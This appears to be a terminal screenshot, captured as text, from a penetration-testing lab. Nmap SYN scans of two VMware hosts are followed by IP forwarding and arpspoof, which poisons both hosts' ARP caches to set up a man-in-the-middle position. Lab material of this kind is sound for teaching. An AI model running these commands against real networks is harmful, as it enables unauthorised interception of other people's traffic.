 kali@kali: ~
kali@kali: ~
05:46 AM
0%
kali@kali: ~
File Actions Edit View Help
root@kali:~# nmap -Pn -sS 192.168.206.132
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-02 05:28 EDT
Nmap scan report for 192.168.206.132
Host is up (0.00015s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE
21/tcp  open  ftp
80/tcp  open  http
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:FC:BE:85 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 3.34 seconds
root@kali:~# nmap -Pn -sS 192.168.206.140
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-02 05:29 EDT
Nmap scan report for 192.168.206.140
Host is up (0.0079s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:ED:09:87 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 2.18 seconds
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali:~# arpspoof -i eth0 -t 192.168.206.132 -r 192.168.206.140
0:c:29:5:37:38 0:c:29:fc:be:85 0806 42: arp reply 192.168.206.140 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:ed:9:87 0806 42: arp reply 192.168.206.132 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:fc:be:85 0806 42: arp reply 192.168.206.140 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:ed:9:87 0806 42: arp reply 192.168.206.132 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:fc:be:85 0806 42: arp reply 192.168.206.140 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:ed:9:87 0806 42: arp reply 192.168.206.132 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:fc:be:85 0806 42: arp reply 192.168.206.140 is-at 0:c:29:5:37:38
0:c:29:5:37:38 0:c:29:ed:9:87 0806 42: arp reply 192.168.206.132 is-at 0:c:29:5:37:38